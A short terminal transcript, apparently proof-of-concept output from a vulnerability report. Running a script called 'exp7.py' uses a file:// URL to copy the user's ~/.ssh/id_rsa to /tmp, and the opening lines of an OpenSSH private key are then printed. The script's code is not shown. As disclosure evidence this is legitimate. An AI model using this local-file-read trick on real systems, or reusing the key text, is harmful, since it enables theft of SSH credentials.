 (0day) masbatik@DESKTOP-MD3KFH3:~/intel$ ls /tmp/id_rsa
ls: cannot access '/tmp/id_rsa': No such file or directory
(0day) masbatik@DESKTOP-MD3KFH3:~/intel$ python3 exp7.py
Downloading file:///home/masbatik/.ssh/id_rsa to /tmp/id_rsa
8192it [00:00, 401548.92it/s]
(0day) masbatik@DESKTOP-MD3KFH3:~/intel$ cat /tmp/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAACFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAgEAwEK6Tcp5LA1F6GEhk2q5pk4vwPAUHGIOKfq4Y6b2DaoZOvb8I91q
MFOx14FvwsPxoIZDUUsM09oS/0ReJ3qq3Dka+HZTACVNpgoC8QMky1XuhnxM2Ux/mj8UXg
H6qIrw2dMoEHR3kpTb7LmaPcs/dl/kU5xD+w328w5SLys1y0ahP3hrS+Jgu/wKsc6eGnuh
n6z2UhAVR2lrNgDaRoDY/4GHQb/zdpuG4uWUAuLV83q76KgDVlJsPlbCUv8aCwG6KNoPsR
8QgdBCZWmK0JePJK8kWJkbYv/xYrL3P0WHmdm002z+gdSf6bMMS4zcppCEl3o3gA8v1pv9